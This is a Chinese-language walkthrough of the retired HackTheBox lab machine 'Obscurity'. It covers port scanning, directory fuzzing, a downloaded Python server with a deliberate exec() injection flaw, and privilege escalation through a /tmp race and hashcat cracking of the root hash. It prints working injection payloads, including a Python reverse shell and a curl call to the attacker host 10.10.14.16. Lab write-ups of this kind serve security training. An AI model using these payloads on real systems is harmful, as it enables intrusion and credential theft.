HTB-靶机-Obscurity
本篇文章仅用于技术交流学习和研究的目的,严禁使用文章中的技术用于非法目的和破坏,否则造成一切后果与发表本文章的作者无关
靶机是作者购买VIP使用退役靶机操作,显示IP地址为10.10.10.168
本次使用https://github.com/Tib3rius/AutoRecon 进行自动化全方位扫描
信息枚举收集 https://github.com/codingo/Reconnoitre 跟autorecon类似 autorecon 10.10.10.168 -o ./Obscurity-autorecon sudo nmap -sT -p- --min-rate 10000 -oA scans/alltcp 10.10.10.168 或者 sudo masscan -p1-65535,U:1-65535 10.10.10.168 --rate=1000 -p1-65535,U:1-65535 -e tun0 > ports ports=$(cat ports | awk -F " " '{print $4}' | awk -F "/" '{print $1}' | sort -n | tr '\n' ',' | sed 's/,$//') sudo nmap -Pn -sV -sC -p$ports 10.10.10.168

就开放了两个端口,通过浏览器访问8080端口

根据上面的所有信息提示,得知目标靶机上有一个文件SuperSecureServer.py 所以尝试暴力猜测目录
目录爆破 ffuf -w /usr/share/dirb/wordlists/common.txt -u http://10.10.10.168:8080/FUZZ/SuperSecureServer.py -mc 200

得到了目录develop,直接访问发现可以下载,直接使用wget下载下来
得到目录develop,直接下载目标靶机上的python代码 wget http://10.10.10.168:8080/develop/SuperSecureServer.py
读取代码内容通过测试确认可以命令注入
在138行下面添加 print(info.format(path)) 在最后一行添加监听端口 s = Server ("127.0.0.1", 8080) s.listen()
最终代码SuperSecureServer.py
import socket import threading from datetime import datetime import sys import os import mimetypes import urllib.parse import subprocess respTemplate = """HTTP/1.1 {statusNum} {statusCode} Date: {dateSent} Server: {server} Last-Modified: {modified} Content-Length: {length} Content-Type: {contentType} Connection: {connectionType} {body} """ DOC_ROOT = "DocRoot" CODES = {"200": "OK", "304": "NOT MODIFIED", "400": "BAD REQUEST", "401": "UNAUTHORIZED", "403": "FORBIDDEN", "404": "NOT FOUND", "500": "INTERNAL SERVER ERROR"} MIMES = {"txt": "text/plain", "css":"text/css", "html":"text/html", "png": "image/png", "jpg":"image/jpg", "ttf":"application/octet-stream","otf":"application/octet-stream", "woff":"font/woff", "woff2": "font/woff2", "js":"application/javascript","gz":"application/zip", "py":"text/plain", "map": "application/octet-stream"} class Response: def __init__(self, **kwargs): self.__dict__.update(kwargs) now = datetime.now() self.dateSent = self.modified = now.strftime("%a, %d %b %Y %H:%M:%S") def stringResponse(self): return respTemplate.format(**self.__dict__) class Request: def __init__(self, request): self.good = True try: request = self.parseRequest(request) self.method = request["method"] self.doc = request["doc"] self.vers = request["vers"] self.header = request["header"] self.body = request["body"] except: self.good = False def parseRequest(self, request): req = request.strip("\r").split("\n") method,doc,vers = req[0].split(" ") header = req[1:-3] body = req[-1] headerDict = {} for param in header: pos = param.find(": ") key, val = param[:pos], param[pos+2:] headerDict.update({key: val}) return {"method": method, "doc": doc, "vers": vers, "header": headerDict, "body": body} class Server: def __init__(self, host, port): self.host = host self.port = port self.sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) self.sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1) self.sock.bind((self.host, self.port)) def listen(self): self.sock.listen(5) while True: client, address = self.sock.accept() client.settimeout(60) threading.Thread(target = self.listenToClient,args = (client,address)).start() def listenToClient(self, client, address): size = 1024 while True: try: data = client.recv(size) if data: # Set the response to echo back the recieved data req = Request(data.decode()) self.handleRequest(req, client, address) client.shutdown() client.close() else: raise error('Client disconnected') except: client.close() return False def handleRequest(self, request, conn, address): if request.good: # try: # print(str(request.method) + " " + str(request.doc), end=' ') # print("from {0}".format(address[0])) # except Exception as e: # print(e) document = self.serveDoc(request.doc, DOC_ROOT) statusNum=document["status"] else: document = self.serveDoc("/errors/400.html", DOC_ROOT) statusNum="400" body = document["body"] statusCode=CODES[statusNum] dateSent = "" server = "BadHTTPServer" modified = "" length = len(body) contentType = document["mime"] # Try and identify MIME type from string connectionType = "Closed" resp = Response( statusNum=statusNum, statusCode=statusCode, dateSent = dateSent, server = server, modified = modified, length = length, contentType = contentType, connectionType = connectionType, body = body ) data = resp.stringResponse() if not data: return -1 conn.send(data.encode()) return 0 def serveDoc(self, path, docRoot): path = urllib.parse.unquote(path) try: info = "output = 'Document: {}'" # Keep the output for later debug print(info.format(path)) exec(info.format(path)) # This is how you do string formatting, right? cwd = os.path.dirname(os.path.realpath(__file__)) docRoot = os.path.join(cwd, docRoot) if path == "/": path = "/index.html" requested = os.path.join(docRoot, path[1:]) if os.path.isfile(requested): mime = mimetypes.guess_type(requested) mime = (mime if mime[0] != None else "text/html") mime = MIMES[requested.split(".")[-1]] try: with open(requested, "r") as f: data = f.read() except: with open(requested, "rb") as f: data = f.read() status = "200" else: errorPage = os.path.join(docRoot, "errors", "404.html") mime = "text/html" with open(errorPage, "r") as f: data = f.read().format(path) status = "404" except Exception as e: print(e) errorPage = os.path.join(docRoot, "errors", "500.html") mime = "text/html" with open(errorPage, "r") as f: data = f.read() status = "500" return {"body": data, "mime": mime, "status": status} s = Server ("127.0.0.1", 8080) s.listen()
下面是测试命令注入和反弹shell代码
本地kali开启8080端口服务 python3 SuperSecureServer.py 使用下面命令触发测试命令执行漏洞 curl "http://127.0.0.1:8080/';os.system('id');'" 拿低权限 本地kali启动80端口服务,查看过程 python3 -m http.server 80 目标靶机上执行 curl "http://10.10.10.168:8080/';os.system('curl%20http://10.10.14.16/$(hostname)');'" 本地kali监听8833端口 nc -lvnp 8833 直接浏览器访问下面地址,触发反弹shell http://10.10.10.168:8080/';s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.16",8833));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'


升级为tty-shell
SHELL=/bin/bash script -q /dev/null
靶机信息搜集
https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS

通过在目标靶机上信息搜集发现家目录下有个文件SuperSecureCrypt.py 测试了一下可以使用下面方式获取靶机的另一个用户的密码
python3 SuperSecureCrypt.py -i out.txt -k "Encrypting this file with your key should result in out.txt, make sure your key is correct!" -d -o /dev/shm/key.txt 得到key.txt内容如下 alexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovich 上面是重复的key循环确认key:alexandrovich 获取密码 python3 SuperSecureCrypt.py -i passwordreminder.txt -d -k alexandrovich -o /dev/shm/.cntf 得到密码 SecThruObsFTW
执行sudo -l

发现可以执行BetterSSH.py文件不需要密码
sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
分析了此文件代码,得知是一个需要比对/etc/shadow文件的加密hash值进行认证登录的功能,得知会临时在tmp目录下生成复制的hash,所以咱写个死循环复制tmp目录下的文件到另一个地方,然后读取shadow的内容,使用hashcat进行爆破
实时复制文件 while true; do cp -R /tmp/SSH/* /dev/shm/ 2>/dev/null; done
上面准备好再次执行此代码然后输入root用户,随便输入密码,结束完成之后,得到密码hash
得到root用户密码的shadow内容,使用hashcat进行爆破
$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1
使用hashcat进行密码爆破,爆破上面的hash类型可参考:
https://hashcat.net/wiki/doku.php?id=example_hashes

hashcat -m 1800 -a 0 -o root.cracked obscshadow /usr/share/wordlists/rockyou.txt --force

破解结果:
$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1:mercedes

成功使用su切换至root用户,此靶机刚出来的时候由于权限配置问题,还有好几种提权方法,具体可参考下面大佬的博客:
https://0xdf.gitlab.io/2020/05/09/htb-obscurity.html
注意:现在官方已经做了权限优化,所以有的方法不一定适用






【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· AI与.NET技术实操系列(二):开始使用ML.NET
· 记一次.NET内存居高不下排查解决与启示
· 探究高空视频全景AR技术的实现原理
· 理解Rust引用及其生命周期标识(上)
· 浏览器原生「磁吸」效果!Anchor Positioning 锚点定位神器解析
· DeepSeek 开源周回顾「GitHub 热点速览」
· 物流快递公司核心技术能力-地址解析分单基础技术分享
· .NET 10首个预览版发布:重大改进与新特性概览!
· AI与.NET技术实操系列(二):开始使用ML.NET
· 单线程的Redis速度为什么快?
2020-06-08 sqlmap从入门到精通-第一章-2-4-sqlmap使用攻略及技巧(1)